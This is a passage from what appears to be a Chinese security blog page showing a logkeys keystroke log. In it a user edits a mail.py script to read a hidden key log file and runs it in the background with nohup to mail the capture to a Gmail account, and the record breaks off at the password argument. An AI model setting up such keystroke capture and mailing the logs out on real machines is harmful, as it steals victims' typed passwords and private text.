 https://mail.google.com/mail/?shva=1#inbox/1424efd121b34691
PRO
个人博客 法客论坛 广告人心声 Introduction Kali Kali Doc ZoomEye BackTrack5 SSl ATTACK core 关于ARP欺骗与MIT
更多操作
第 1 个
当前时间2013-11-13-09:04:32
Logging started ...
2013-11-13 08:56:59+0800 > ls
2013-11-13 08:57:01+0800 > vim .logtest
2013-11-13 08:57:09+0800 > <LShft>:q
2013-11-13 08:57:12+0800 > cd /<LShft>Python
2013-11-13 08:57:21+0800 > ls
2013-11-13 08:57:22+0800 > cd <LShft>Python
2013-11-13 08:57:26+0800 > ls
2013-11-13 08:57:27+0800 > python mail.py -h
2013-11-13 08:57:34+0800 > ls
2013-11-13 08:58:31+0800 > cat .logkeys
2013-11-13 08:58:36+0800 > cd
2013-11-13 08:58:39+0800 > cat .log<LShft>*
2013-11-13 08:58:43+0800 > cd <LShft>Python
2013-11-13 08:59:15+0800 > ls
2013-11-13 08:59:15+0800 > nohup<BckSp><#+14>vim mail.py
2013-11-13 09:00:11+0800 > <Down><#+18><Down><Down><Down><Right><#+26><Right><Right><Left>dwxdwi/root/.logtext<
BckSp><BckSp><BckSp>s<BckSp>ets<BckSp><BckSp>st<Esc><LShft>:wq
2013-11-13 09:00:39+0800 > ls -al <LShft>|grep log
2013-11-13 09:00:45+0800 > cd <Up><Left><#+13><Left><Left><Left>/root
2013-11-13 09:00:58+0800 > ls
2013-11-13 09:01:03+0800 > nohup ./mail.py <LShft>&
2013-11-13 09:01:21+0800 >
2013-11-13 09:01:22+0800 > <Up><Down>kill 7499
2013-11-13 09:02:42+0800 > ./nohup<BckSp><#+16>nohup ./mail.py -u hackersirius0.<BckSp><LShft>@gmail.com -p
刹客网络科技资讯